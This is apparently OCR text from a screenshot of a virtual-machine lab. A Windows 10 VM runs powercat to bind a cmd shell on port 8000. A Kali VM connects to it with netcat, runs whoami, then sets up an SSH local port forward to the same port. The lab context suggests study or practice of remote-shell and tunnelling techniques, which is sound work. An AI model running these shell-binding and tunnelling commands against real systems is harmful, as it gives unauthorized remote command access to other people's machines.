 Windows 10 - 2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS C:\Users\jessicar\Desktop\excl> powercat -l -p 8000 -e cmd -t 360
PS C:\Users\jessicar\Desktop\excl> ^C
PS C:\Users\jessicar\Desktop\excl>
PS C:\Users\jessicar\Desktop\excl>
PS C:\Users\jessicar\Desktop\excl> powercat -l -p 8000 -e cmd -t 360
PS C:\Users\jessicar\Desktop\excl>
8000
22
SERVER SSH
WIN
Type here to search
8:20 PM
11/23/2022
1
Right Control
Kali XS (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 19:20
root@kali:~/Desktop
root@kali:~/Desktop 110x21
cyber\jessicar
C:\Windows\System32>exit
exit
root@kali:~/Desktop|⇒ nc 10.20.10.4 8000
Microsoft Windows [Version 10.0.18363.1016]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\System32>whoami
whoami
cyber\jessicar
C:\Windows\System32>exit
exit
root@kali:~/Desktop|⇒ nc 10.20.10.4 8000
^C
root@kali:~/Desktop|⇒ nc 10.20.10.4 8000
^C
root@kali:~/Desktop|⇒ nc 10.20.10.4 8000
^C
root@kali:~/Desktop|⇒
4476
ssh -N -T -L 4476:10.20.10.4:8000 jessicar@10.20.10.4 110x9
root@kali:~/Desktop|⇒ ssh -N -T -L 4476:10.20.10.4:8000 jessicar@10.20.10.4
jessicar@10.20.10.4's password:
root@kali:~/Desktop 110x10
root@kali:~/Desktop|⇒ netstat -tulpn
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:42457 0.0.0.0:* LISTEN 529/containerd
tcp 0 0 127.0.0.1:4476 0.0.0.0:* LISTEN 2937/ssh
tcp6 0 0 ::1:4476 :::* LISTEN 2937/ssh
root@kali:~/Desktop|⇒
Screenshot
2022-11-23 19:20:13